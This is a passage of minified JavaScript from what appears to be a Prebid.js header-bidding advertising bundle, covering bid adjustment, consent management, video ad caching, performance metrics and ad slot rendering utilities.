Ke(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const n=function(e,t){if((0,a.fp)(Math.imul))return Math.imul(e,t);var n=(4194303&e)*(t|=0);return 4290772992&e&&(n+=(4290772992&e)*t|0),0|n};let r=3735928559^t,i=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=n(r^t,2654435761),i=n(i^t,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function Ye(e){try{return JSON.parse(e)}catch(e){}}function Xe(e){try{return JSON.stringify(e)}catch(e){return""}}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=new Map,r=function(){const r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function et(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();const n=e/("m"===t?1440:1);return Date.now()+(e&&e>0?864e5*n:0)}function tt(e){return Object.keys(e).map((t=>({[t]:e[t]})))}function nt(e,t){Object.entries(t).forEach((t=>{let[n,r]=t;return e.setAttribute(n,r)}))}function rt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,r=0,i=e.length&&e.length-1;const o=n(t);for(;i-r>1;){const t=r+Math.round((i-r)/2);o>n(e[t])?r=t:i=t}for(;e.length>r&&o>n(e[r]);)r++;return r}function it(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n in e){const r=e[n],i=typeof r;if(void 0===r||"function"===i||"symbol"===i||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||null!==r&&"object"===i&&r.hasOwnProperty("toJSON"))return!0;if(null!==r&&"object"===i&&r.constructor===Object){if(t.has(r))return!0;if(t.add(r),it(r,t))return!0}}return!1}function ot(e,t){for(let n,r=0;r<e.length;r++)if(n=(0,s.A)(e[r],t),n)return n}function st(e){let t=null;try{const n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=n&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch(e){t=null}return t}function at(e,t){(0,a.O8)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),se(e.nurl))}const dt=function(){let e;return function(){if(void 0!==e)return e;try{void 0===window.CompressionStream?e=!1:(new window.CompressionStream("gzip"),e=!0)}catch(t){e=!1}return e}}();async function ct(e){"string"!=typeof e&&(e=JSON.stringify(e));const t=(new TextEncoder).encode(e),n=new Blob([t]).stream().pipeThrough(new window.CompressionStream("gzip")),r=await new Response(n).blob(),i=await r.arrayBuffer();return new Uint8Array(i)}},77459:(e,t,n)=>{n.d(t,{y:()=>s});var r=n(63006),i=n(77156),o=n(10466);function s(e,t,n){let{index:s=r.n.index,bs:a=i.u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};n=n||s.getBidRequest(t);const d=t?.adapterCode,c=t?.bidderCode||n?.bidder,l=a.get(t?.adapterCode,"adjustAlternateBids"),u=a.getOwn(c,"bidCpmAdjustment")||a.get(l?d:c,"bidCpmAdjustment");if(u&&"function"==typeof u)try{return u(e,Object.assign({},t),n)}catch(e){(0,o.logError)("Error during bid adjustment",e)}return e}},93448:(e,t,n)=>{function r(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}n.d(t,{C:()=>r})},26665:(e,t,n)=>{n.d(t,{Et:()=>h,Fq:()=>v,Go:()=>i,KG:()=>g,Lm:()=>y,O8:()=>p,Qd:()=>b,SH:()=>o,Uu:()=>E,cy:()=>m,fp:()=>f});var r=n(91490);function i(e){return(0,r.Q)(e)||{}}function o(e,t){return t.filter((t=>e[t])).reduce(((t,n)=>Object.assign(t,{[n]:e[n]})),{})}const s="String",a="Function",d="Number",c="Object",l="Boolean",u=Object.prototype.toString;function g(e,t){return u.call(e)==="[object "+t+"]"}function f(e){return g(e,a)}function p(e){return g(e,s)}const m=Array.isArray.bind(Array);function h(e){return g(e,d)}function b(e){return g(e,c)}function y(e){return g(e,l)}const v=Number.isInteger.bind(Number);function E(e,t){return m(e)&&(!t||e.length===t)&&e.every((e=>v(e)))}},37841:(e,t,n)=>{n.d(t,{Ak:()=>h,BO:()=>f,K7:()=>p,NL:()=>b});var r=n(91933);const i="performanceMetrics",o=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),s=new WeakMap;function a(e,t,n){return function(){t&&t();try{for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e.apply(this,i)}finally{n&&n()}}}function d(){let{now:e=o,mkNode:t=l,mkTimer:n=c,mkRenamer:r=(e=>e),nodes:i=s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(){return function o(s){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>({forEach(t){t(e)}});a=r(a);const d=(c="timestamps",function(e){return s.dfWalk({visit(t,n){const r=n[c];if(r.hasOwnProperty(e))return r[e]}})});var c;function l(e,t){const n=a(e);s.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(e,r){n.forEach((n=>{null==e?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))}))}})}function u(t){return n(e,(e=>l(t,e)))}function g(){let e={};return s.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}const f={startTiming:u,measureTime:function(e,t){return u(e).stopAfter(t)()},measureHookTime:function(e,t,n){const r=u(e);return n(function(e){const t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))},checkpoint:function(t){s.timestamps[t]=e()},timeSince:function(t,n){const r=d(t),i=null!=r?e()-r:null;return null!=n&&l(n,i),i},timeBetween:function(e,t,n){const r=d(e),i=d(t),o=null!=r&&null!=i?i-r:null;return null!=n&&l(n,o),o},setMetric:l,getMetrics:g,fork:function(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(t([[s,{propagate:e,stopPropagation:n,includeGroups:r}]]),a)},join:function(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=i.get(e);null!=o&&o.addParent(s,{propagate:t,stopPropagation:n,includeGroups:r})},newMetrics:function(){return o(s.newSibling(),a)},renameWith:function(e){return o(s,e)},toJSON:()=>g()};return i.set(f,s),f}(t([]))}}function c(e,t){const n=e();let r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>a(e,i),i.stopAfter=e=>a(e,null,i),i}function l(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling:()=>l(e.slice()),dfWalk(){let t,{visit:n,follow:r=(()=>!0),visited:i=new Set,inEdge:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),t=n(o,this),null!=t)return t;for(const[s,a]of e)if(r(o,a)&&(t=s.dfWalk({visit:n,follow:r,visited:i,inEdge:a}),null!=t))return t}}}}const u=(()=>{const e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;const i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map((e=>[e,{get:t}]))));return d({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})();let g=!0;function f(e){return g&&e||u}r.$W.getConfig(i,(e=>{g=!!e[i]}));const p=(()=>{const e=d();return function(){return g?e():u}})();function m(e,t){return function(n,r){var i=this;return function(o){for(var s=arguments.length,a=new Array(s>1?s-1:0),d=1;d<s;d++)a[d-1]=arguments[d];return f(t.apply(i,a)).measureHookTime(e+n,o,(e=>r.call(i,e,...a)))}}}const h=m("requestBids.",(e=>e.metrics)),b=m("addBidResponse.",((e,t)=>t.metrics))},13064:(e,t,n)=>{n.d(t,{U9:()=>o,cb:()=>s,v6:()=>a});var r=n(51748);const i=(0,r.m)().setTimeout??setTimeout,o=(0,r.m)().Promise??Promise;function s(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new o((t=>{i(t,e)}))}function a(){let e,t,{promiseFactory:n=(e=>new o(e))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(e){return t=>e(t)}return{promise:n(((n,r)=>{e=n,t=r})),resolve:r(e),reject:r(t)}}},79236:(e,t,n)=>{function r(e,t){return e===t?0:e<t?-1:1}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e=>e;return(t,n)=>r(e(t),e(n))}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>-e(t,n)||0}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(const r of t){const t=r(e,n);if(0!==t)return t}return 0}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>e(n,t)<0?n:t}function d(){return a(o(arguments.length>0&&void 0!==arguments[0]?arguments[0]:r))}n.d(t,{Bp:()=>a,Bq:()=>g,NV:()=>i,Ph:()=>d,Vk:()=>u});const c=i((e=>e.cpm)),l=i((e=>e.responseTimestamp)),u=d(s(c,o(i((e=>e.timeToRespond))))),g=d(s(c,o(l)));d(s(c,l))},10939:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(13064),i=n(10466);let o=null,s=0,a=[];function d(){document.hidden?o=Date.now():(s+=Date.now()-(o??0),o=null,a.forEach((e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(c(t,s-n)())})),a=[])}function c(e,t){const n=s;let r=setTimeout((()=>{s===n&&null==o?e():null!=o?a.push({callback:e,startTime:n,setTimerId(e){r=e}}):r=c(e,s-n)()}),t);return()=>r}function l(){let{startTime:e=i.timestamp,ttl:t=(()=>null),monotonic:n=!1,slack:o=5e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const s=new Map,a=[],d=[],l=n?e=>d.push(e):e=>d.splice((0,i.binarySearch)(d,e,(e=>e.expiry)),0,e);let u,g;function f(){if(g&&clearTimeout(g),d.length>0){const e=(0,i.timestamp)();u=Math.max(e,d[0].expiry+o),g=c((()=>{const e=(0,i.timestamp)();let t=0;for(const n of d){if(n.expiry>e)break;a.forEach((e=>{try{e(n.item)}catch(e){(0,i.logError)(e)}})),s.delete(n.item),t++}d.splice(0,t),g=null,f()}),u-e)}else g=null}function p(n){const i={},s=m;let a;const[d,c]=Object.entries({start:e,delta:t}).map((e=>{let t,[d,c]=e;return function(){const e=t={};r.U9.resolve(c(n)).then((n=>{e===t&&(i[d]=n,s===m&&null!=i.start&&null!=i.delta&&(a=i.start+i.delta,l(p),(null==g||u>a+o)&&f()))}))}})),p={item:n,refresh:c,get expiry(){return a}};return d(),c(),p}let m={};return{[Symbol.iterator]:()=>s.keys(),add(e){!s.has(e)&&s.set(e,p(e))},clear(){d.length=0,f(),s.clear(),m={}},toArray:()=>Array.from(s.keys()),refresh(){d.length=0,f();for(const e of s.values())e.refresh()},onExpiry:e=>(a.push(e),()=>{const t=a.indexOf(e);t>=0&&a.splice(t,1)})}}document.addEventListener("visibilitychange",d)},36220:(e,t,n)=>{n.d(t,{E2:()=>m,H6:()=>c,V0:()=>f,Zy:()=>g,mn:()=>l,vk:()=>p});var r=n(26665),i=n(10466),o=n(91933),s=n(32592),a=n(63006),d=n(765);const c="outstream",l="instream",u=[["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["minduration",r.Fq],["maxduration",r.Fq],["startdelay",r.Fq],["maxseq",r.Fq],["poddur",r.Fq],["protocols",r.Uu],["w",r.Fq],["h",r.Fq],["podid",r.O8],["podseq",r.Fq],["rqddurs",r.Uu],["placement",r.Fq],["plcmt",r.Fq],["linearity",r.Fq],["skip",e=>[1,0].includes(e)],["skipmin",r.Fq],["skipafter",r.Fq],["sequence",r.Fq],["slotinpod",r.Fq],["mincpmpersec",r.Et],["battr",r.Uu],["maxextended",r.Fq],["minbitrate",r.Fq],["maxbitrate",r.Fq],["boxingallowed",r.Fq],["playbackmethod",r.Uu],["playbackend",r.Fq],["delivery",r.Uu],["pos",r.Fq],["api",r.Uu],["companiontype",r.Uu],["poddedupe",r.Uu]],g=new Map(u);function f(e){const t=e?.mediaTypes?.video;if(null!=t){null==t.plcmt&&(t.context===c||[2,3,4].includes(t.placement)?t.plcmt=4:t.playbackmethod?.some?.((e=>[2,6].includes(e)))&&(t.plcmt=2));const n=(0,r.Uu)(t.playerSize,2)?t.playerSize:Array.isArray(t.playerSize)&&(0,r.Uu)(t.playerSize[0])?t.playerSize[0]:null,o=(0,r.Et)(t.w)&&(0,r.Et)(t.h)?[t.w,t.h]:null;let s=!1;null==n?null!=o&&(null!=t.playerSize?s=!0:t.playerSize=[o]):["w","h"].forEach(((e,r)=>{null!=t[e]&&t[e]!==n[r]?s=!0:t[e]=n[r]})),s&&(0,i.logWarn)(`Ad unit "${e.code} has conflicting playerSize and w/h`,e)}}function p(e){let{index:t=a.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getMediaTypes(e)?.video,r=n&&n?.context,i=n&&n?.useCacheKey,o=t.getAdUnit(e);return m(e,o,n,r,i)}const m=(0,s.A_)("sync",(function(e,t,n,r,s){if(n&&(s||r!==c)){const{url:t,useLocal:n}=o.$W.getConfig("cache")||{};return t||n||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,i.logError)(`\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with ${(0,d.k)()}.setConfig({ cache: {url: "..."} });\n        or local cache with ${(0,d.k)()}.setConfig({ cache: { useLocal: true }});\n      `),!1)}return!(r===c&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)}),"checkVideoBidSetup")},51640:(e,t,n)=>{n.d(t,{M_:()=>u,Sb:()=>g,X5:()=>v,kh:()=>c});var r=n(62201),i=n(91933),o=n(63006),s=n(10466),a=n(71186);const d=15,c=new Map;function l(e){return e.vastXml?e.vastXml:(t=e.vastUrl,n=e.vastImpUrl,`<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA[${t}]]></VASTAdTagURI>\n        ${(n=n&&(Array.isArray(n)?n:[n]))?n.map((e=>`<Impression><![CDATA[${e}]]></Impression>`)).join(""):""}\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>`);var t,n}function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.g4;const s={puts:e.map((e=>function(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=l(e),r=t.getAuction(e),s={type:"xml",value:n,ttlseconds:Number(e.ttl)+d};return i.$W.getConfig("cache.vasttrack")&&(s.bidder=e.bidder,s.bidid=e.requestId,s.aid=e.auctionId),null!=r&&(s.timestamp=r.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(s.key=e.customCacheKey),s}(e)))};n(i.$W.getConfig("cache.timeout"))(i.$W.getConfig("cache.url"),function(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){return void e(t,[])}n?e(null,n):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,n){e(new Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}(t),JSON.stringify(s),{contentType:"text/plain",withCredentials:!0})}const g=e=>{const t=l(e),n=URL.createObjectURL(new Blob([t],{type:"text/xml"}));f(e,n),c.set(e.videoCacheKey,n)},f=(e,t,n)=>{e.videoCacheKey=n||(0,s.generateUUID)(),e.vastUrl||(e.vastUrl=t)},p={store:u};function m(e){const t=e.map((e=>e.bidResponse));p.store(t,(function(n,r){var o;n?(o=n,(0,s.logError)(`Failed to save to the video cache: ${o}. Video bids will be discarded:`,t)):e.length!==r.length?(0,s.logError)(`expected ${e.length} cache IDs, got ${r.length} instead`):r.forEach(((t,n)=>{const{auctionInstance:r,bidResponse:o,afterBidAdded:d}=e[n];var c;""===t.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(f(o,(c=t.uuid,`${i.$W.getConfig("cache.url")}?uuid=${c}`),t.uuid),(0,a.v8)(r,o),d())}))}))}let h,b,y;i.$W.getConfig("cache",(e=>{let{cache:t}=e;h="number"==typeof t.batchSize&&t.batchSize>0?t.batchSize:1,b="number"==typeof t.batchTimeout&&t.batchTimeout>0?t.batchTimeout:0,t.useLocal&&!y&&(y=o.n.onExpiry((e=>{e.getBidsReceived().forEach((e=>{const t=c.get(e.videoCacheKey);t&&t.startsWith("blob")&&URL.revokeObjectURL(t),c.delete(e.videoCacheKey)}))})))}));const v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,n=[[]],r=!1;const i=e=>e();return function(o,s,a){const d=b>0?e:i;n[n.length-1].length>=h&&n.push([]),n[n.length-1].push({auctionInstance:o,bidResponse:s,afterBidAdded:a}),r||(r=!0,d((()=>{n.forEach(t),n=[[]],r=!1}),b))}}()}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[37769],{30183:(t,n,e)=>{e.d(n,{M:()=>o,g:()=>c});var i=e(10466);function c(){try{const t=(0,i.getWindowTop)(),{scrollY:n,scrollX:e}=t,{height:c,width:h}=o();return{top:n,right:e+h,bottom:n+c,left:e}}catch(t){return{}}}function o(){const t=(0,i.getWinDimensions)();try{const n=t.innerHeight||t.document.documentElement.clientHeight||t.document.body.clientHeight||0;return{width:t.innerWidth||t.document.documentElement.clientWidth||t.document.body.clientWidth||0,height:n}}catch(t){return{}}}}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[51085],{63293:(e,t,n)=>{n.d(t,{G:()=>d});const d='(()=>{"use strict";window.render=function(e,t,n){let{ad:r,adUrl:i,width:o,height:d,instl:h}=e,{mkFrame:l}=t;if(!r&&!i){const e=new Error("Missing ad markup or URL");throw e.reason="noAd",e}{if(null==d){const e=n.document?.body;[e,e?.parentElement].filter((e=>null!=e?.style)).forEach((e=>{e.style.height="100%"}))}const e=n.document,t={width:o??"100%",height:d??"100%"};if(i&&!r?t.src=i:t.srcdoc=r,e.body.appendChild(l(e,t)),h&&n.frameElement){const e=n.frameElement.style;e.width=o?`${o}px`:"100vw",e.height=d?`${d}px`:"100vh"}}}})();'}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[33005],{52819:(t,e,n)=>{n.d(e,{Cn:()=>r,eu:()=>w,ho:()=>c,mw:()=>i,n9:()=>s,p:()=>u,ph:()=>l});var o=n(51833),g=n(10466),d=n(58928);const a=new Map;function i(t){return e=>(0,g.compareCodeAndSlot)(e,t)}function l(t,e){if(!t||"string"!=typeof t)return!1;window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((()=>{window.googletag.pubads().setTargeting(t,e)}))}function s(t){let e;return(0,g.isGptPubadsDefined)()&&(e=window.googletag.pubads().getSlots().find(i(t))),e}function u(t){if(a.has(t))return a.get(t);const e=s(t);let n={};return e&&(n={gptSlot:e.getAdUnitPath(),divId:e.getSlotElementId()}),!(0,g.isEmpty)(n)&&a.set(t,n),n}const r=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function w(t){return Object.entries({[r[0]]:p(t,["user.data"],4),[r[1]]:p(t,o.Dy.map((t=>`${t}.content.data`)),6)}).map((t=>{let[e,n]=t;return n.length?{taxonomy:e,values:n}:null})).filter((t=>t))}function p(t,e,n){return e.flatMap((e=>(0,d.A)(t,e)||[])).filter((t=>t.ext?.segtax===n)).flatMap((t=>t.segment?.map((t=>t.id)))).filter((t=>t)).filter(g.uniques)}function c(t){!function(t,e){const n=()=>window.googletag.pubads().addEventListener(t,e);(0,g.isGptPubadsDefined)()?n():(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(n))}("slotRenderEnded",t)}}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[32316],{28317:(e,n,t)=>{t.d(n,{G:()=>p});var s=t(57215);const a=new Map;function p(e){let n;return a.has(e)?n=a.get(e):(n=e.getBoundingClientRect(),a.set(e,n)),n}s.gH.before(((e,n)=>{a.clear(),e(n)}))}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[35759],{61841:(A,e,n)=>{n.d(e,{B:()=>I,h:()=>i});var s=n(10466);function i(){return(0,s.canAccessWindowTop)()?(0,s.getWindowTop)():(0,s.getWindowSelf)()}const I=function(){const A=i();return A.ADAGIO=A.ADAGIO||{},A.ADAGIO.pageviewId=A.ADAGIO.pageviewId||(0,s.generateUUID)(),A.ADAGIO.adUnits=A.ADAGIO.adUnits||{},A.ADAGIO.pbjsAdUnits=A.ADAGIO.pbjsAdUnits||[],A.ADAGIO.queue=A.ADAGIO.queue||[],A.ADAGIO.versions=A.ADAGIO.versions||{},A.ADAGIO.versions.pbjs="10.7.0",A.ADAGIO.windows=A.ADAGIO.windows||[],A.ADAGIO.isSafeFrameWindow=(0,s.isSafeFrameWindow)(),A.ADAGIO}()}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[12764],{88074:(o,n,e)=>{function t(o,n){return function(){const e=document.domain.split("."),t=`_gd${Date.now()}_${n}`;for(let n,i,s=0;s<e.length;s++){const d=e.slice(s).join(".");if(o.setCookie(t,"1",void 0,void 0,d),i=o.getCookie(t),o.setCookie(t,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,d),"1"!==i)return n;n=d}}}e.d(n,{w:()=>t})}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[57109],{93254:(t,e,n)=>{n.d(e,{c5:()=>o,q4:()=>r});var a=n(13064);const c=0,l=1,r=2;function o(t){let{apiName:e,apiVersion:n,apiArgs:o=["command","callback","parameter","version"],callbackArgs:s=["returnValue","success"],mode:i=c}=t,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;const f={},d=`${e}Call`,p=`${e}Return`;function b(t){const e="string"==typeof t.data&&t.data.includes(p)?JSON.parse(t.data):t.data;if(e?.[p]?.callId){const t=e[p];f.hasOwnProperty(t.callId)&&f[t.callId](...s.map((e=>t[e])))}}const[k,m]=function(){let t,n=u,a=!1;for(;null!=n;){try{if("function"==typeof n[e]){t=n,a=!0;break}}catch(t){}try{if(n.frames[`${e}Locator`]){t=n;break}}catch(t){}if(n===u.top)break;n=n.parent}return[t,a]}();if(!k)return;function g(t){return t=Object.assign({version:n},t),o.map((e=>[e,t[e]]))}function h(t,e,n,a){const c="function"==typeof t;return function(r,o){if(a&&a(),i!==l){(null==o||o?e:n)(c?void 0:r)}c&&t.apply(this,arguments)}}let v;return m?v=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new a.U9(((n,a)=>{const o=k[e](...g({...t,callback:t.callback||i===r?h(t.callback,n,a):void 0}).map((t=>{let[e,n]=t;return n})));(i===l||null==t.callback&&i===c)&&n(o)}))}:(u.addEventListener("message",b,!1),v=function(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new a.U9(((n,a)=>{const c=Math.random().toString(),r={[d]:{...Object.fromEntries(g(t).filter((t=>{let[e]=t;return"callback"!==e}))),callId:c}};f[c]=h(t?.callback,n,a,(e||null==t?.callback)&&(()=>{delete f[c]})),k.postMessage(r,"*"),i===l&&n()}))}),Object.assign(v,{isDirect:m,close(){!m&&u.removeEventListener("message",b)}})}}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[90010],{13965:(n,t,e)=>{e.d(t,{yq:()=>c});var o=e(37841),a=e(10466),s=e(26665),r=e(13064),i=e(25291),l=e(32592);function c(){let n,t,e,{namespace:c,displayName:u,consentDataHandler:m,parseConsentData:g,getNullConsent:d,cmpHandlers:f,DEFAULT_CMP:p="iab",DEFAULT_CONSENT_TIMEOUT:C=1e4}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function D(n){return`consentManagement.${c} ${n}`}function h(n,t){return n(Object.assign({[`${c}Consent`]:m.getConsentData()},t))}function T(){return t().then((n=>{let{error:t}=n;return{error:t,consentData:m.getConsentData()}}))}function b(){null==n&&(n=function(n,t){const e=new WeakSet;return(0,o.Ak)(n,(function(n,o){return t().then((t=>{let{consentData:s,error:r}=t;!r||s&&e.has(r)||(e.add(r),(0,a.logWarn)(r.message,...r.args||[])),n.call(this,o)})).catch((t=>{(0,a.logError)(`${t?.message} Canceling auction as per consentManagement config.`,...t?.args||[]),n.stopTiming(),"function"==typeof o.bidsBackHandler?o.bidsBackHandler():(0,a.logError)("Error executing bidsBackHandler")}))}))}(c,(()=>t())),(0,l.Yn)("requestBids").before(n,50),i.U3.before(h),(0,a.logInfo)(`${u} consentManagement module has been activated...`))}return function(o){const k=o?.[c];if(!k||"object"!=typeof k)return(0,a.logWarn)(D("config not defined, exiting consent manager module")),null!=n&&((0,l.Yn)("requestBids").getHooks({hook:n}).remove(),i.U3.getHooks({hook:h}).remove(),n=null),{};let w,y;(0,s.O8)(k.cmpApi)?w=k.cmpApi:(w=p,(0,a.logInfo)(D(`config did not specify cmp.  Using system default setting (${p}).`))),(0,s.Et)(k.timeout)?y=k.timeout:(y=C,(0,a.logInfo)(D(`config did not specify timeout.  Using system default setting (${C}).`)));const E=(0,s.Et)(k.actionTimeout)?k.actionTimeout:null;let H;"static"===w?(0,s.Qd)(k.consentData)?(e=k.consentData,y=null,H=()=>new r.U9((n=>n(m.setConsentData(g(e)))))):(0,a.logError)(D("config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")):f.hasOwnProperty(w)?H=f[w]:(m.setConsentData(null),(0,a.logWarn)(`${u} CMP framework (${w}) is not a supported framework.  Aborting consentManagement module and resuming auction.`),H=()=>r.U9.resolve());const $=()=>function(n){let t,{name:e,consentDataHandler:o,setupCmp:a,cmpTimeout:s,actionTimeout:r,getNullConsent:i}=n;return o.enable(),new Promise(((n,l)=>{let c,u=!1;function m(a){null!=t&&clearTimeout(t),t=null!=a?setTimeout((()=>{const t=o.getConsentData()??(u?c:i()),a="timeout waiting for "+(u?"user action on CMP":"CMP to load");o.setConsentData(t),n({consentData:t,error:new Error(`${e} ${a}`)})}),a):null}a((function(n){c=n,u||(u=!0,null!=r&&m(r))})).then((()=>n({consentData:o.getConsentData()})),l),null!=s&&m(s)})).finally((()=>{t&&clearTimeout(t)})).catch((n=>{throw o.setConsentData(null),n}))}({name:u,consentDataHandler:m,setupCmp:H,cmpTimeout:y,actionTimeout:E,getNullConsent:d});return t=(()=>{let n;return function(){return null==n&&(n=$().catch((t=>{throw n=null,t}))),n}})(),b(),{cmpHandler:w,cmpTimeout:y,actionTimeout:E,staticConsentData:e,loadConsentData:T,requestBidsHook:n}}}}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[35957],{26283:(s,e,t)=>{function n(){const s=[];return{submit(e,t,n){const u=[t,setTimeout((()=>{s.splice(s.indexOf(u),1),n()}),e)];s.push(u)},resume(){for(;s.length;){const[e,t]=s.shift();clearTimeout(t),e()}}}}t.d(e,{L:()=>n})}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[18139],{33457:(r,e,s)=>{function t(r){if(!r)return;let e=[];if(r.mediaTypes&&r.mediaTypes.banner&&Array.isArray(r.mediaTypes.banner.sizes)){const s=r.mediaTypes.banner.sizes;Array.isArray(s[0])?e=s:e.push(s)}else Array.isArray(r.sizes)&&(Array.isArray(r.sizes[0])?e=r.sizes:e.push(r.sizes));return e}function n(r){const e=[];return Array.isArray(r)&&2===r.length&&!Array.isArray(r[0])?e.push({width:parseInt(r[0],10),height:parseInt(r[1],10)}):Array.isArray(r)&&Array.isArray(r[0])&&r.forEach((r=>{e.push({width:parseInt(r[0],10),height:parseInt(r[1],10)})})),e}function h(r){return r.reduce(((r,e)=>e.h*e.w<r.h*r.w?e:r))}s.d(e,{Ck:()=>n,M$:()=>h,up:()=>t})},70149:(r,e,s)=>{s.d(e,{p:()=>n,w:()=>h});var t=s(26665);function n(r){const e=[];let s={};if(t.cy(r)&&2===r.length&&!t.cy(r[0]))s.width=parseInt(r[0],10),s.height=parseInt(r[1],10),e.push(s);else if("object"==typeof r)for(let t=0;t<r.length;t++){const n=r[t];s={},s.width=parseInt(n[0],10),s.height=parseInt(n[1],10),e.push(s)}return e}const h=[{w:300,h:250},{w:300,h:600},{w:728,h:90},{w:970,h:250},{w:320,h:50},{w:160,h:600},{w:320,h:180},{w:320,h:100},{w:336,h:280}]}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[19147],{32808:(e,r,n)=>{function p(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}n.d(r,{b:()=>p})}}]);
